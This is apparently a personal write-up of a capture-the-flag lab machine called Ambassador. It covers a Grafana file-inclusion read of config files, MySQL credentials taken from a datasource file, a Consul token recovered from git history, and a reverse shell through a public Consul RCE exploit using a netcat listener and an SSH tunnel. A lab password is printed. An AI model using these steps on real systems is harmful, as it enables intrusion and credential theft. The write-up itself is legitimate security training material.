Ambassador: Write-Up
28.01.2023
Medium, 30 points, Linux
Enumeration & Foothold
I can't really separate enumeration anymore here, since I got pretty lucky in finding the intended exploit immediately. That being said, this machine was also surprisingly clear on what I'm supposed to do, which is a refreshing change!
I intially just did a basic nmap scan:
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
3306/tcp open mysql
And the directions of the box were pretty clear. Taking a quick look at the website on port 80 reveals the following:
"Use the `developer` account to SSH, DevOps will give you the password."
This could've just as well been a huge rabbit hole. I went searching for passwords and it paid off in the end, but it seemed sketchy :P
On port 3000 we can see an instance of Grafana, conveniently dislplaying a vulnerable version number. The following Local File Inclusion will accompany us for a few steps from now on :D

MySQL & SSH
From here, a quick google search for "Grafana config locations" left me with a few to try, and /etc/grafana/grafana.ini finally revealing:
admin_password = messageInABottle685427
These credentials work to log in to the Grafana dashboard, but what now?
At this point I accidentaly f-ed with the database connection, trying to get the password, so I couldn't send any raw queries from the Explore tab, without realizing that this was the reason at first.
Since the connection was titled mysql.yaml and mentioned something about being "configured by file", I went on a "search" for a possible location of this file. This being in quotes, because I actually just asked dear chat-bot-buddy:

I used the same file inclusion as before, and this file then revealed yet another password:

This password works just fine to log into the database remotely:
mysql -h ambassador.htb -u grafana -p
And retrieve the password for developer
SHOW databases
USE whackywidgets
SHOW tables
SELECT * FROM users
Fun fact
Again, this was very straightforward, and the password was stored in base64 rather than hashed, and I didn't realize at first so I pasted it over to crackstation xD
Anyway, we can use this password to SSH in.
Privilege Escalation
This was again somewhat straightforward, just needs one to take a closer look at things he encounters.
Running linpeas initially only raised my interest in consul, as it showed some unusual listeners:
tcp 127.0.0.1:8500
I checked functionality of consul here already, but just took note of it as a possible vector for now.
/opt, where consul had some files stored, also contained my-app, which sounded interesting, to say the least:D
The directory contained a .git folder, and git log revealed four commits:

At this point I was amusingly satisfied with myself, since my feeling about consul appeared to be right after all!
Equipped with the token, a developer foolishly left in the git history, I went on to search for possible ways to use it.
I have to admit that I was extremely lucky, because the first thing that popped up immediately worked.
Grabbed the exploit RCE via API from GitHub, started a listener and a tunnel, and fired off the exploit:
rlwrap nc -lvnp 1337
ssh -L 8500:127.0.0.1:8500 [email protected]$
python3 exploit.py --rhost 127.0.0.1 --rport 8500 --lhost <ip> --lport 1337 --token REDACTED
We get root!
Conclusion
I had a lot of fun with this box, even though it was more on the enumeration-heavy side.
I appreciated the clear & clean, intended feeling vector to this machine, since it really can help in reinforcing the flow of poking around in an application.
Thanks to creator of the machine, DirectRoot!